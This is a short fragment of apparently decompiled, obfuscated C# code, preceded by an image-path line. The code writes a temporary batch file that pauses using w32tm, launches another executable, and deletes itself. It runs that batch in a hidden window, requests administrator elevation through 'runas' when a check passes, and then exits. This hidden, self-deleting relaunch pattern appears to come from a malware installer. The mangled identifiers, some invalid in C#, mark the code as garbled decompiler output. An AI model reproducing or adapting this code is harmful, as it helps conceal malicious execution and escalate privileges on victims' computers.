 try
{
string text = X8B.6D1() + "\\" + X8B.lCk(10) + ".bat";
string text2 = string.Concat(new string[]
{
"@echo off\r\nw32tm /stripchart /computer:localhost /period:5 /dataonly /samples:2  1>nul\r\nstart \"\" \"",
zl3.K5M,
"\"\r\ndel /a /q /f \"",
text,
"\""
});
File.WriteAllText(text, text2);
ProcessStartInfo processStartInfo = new ProcessStartInfo
{
WindowStyle = ProcessWindowStyle.Hidden,
Verb = (D9a.5Jl() ? "runas" : ""),
UseShellExecute = true,
FileName = text
};
Process.Start(processStartInfo);
X8B.KwX();
Environment.Exit(0);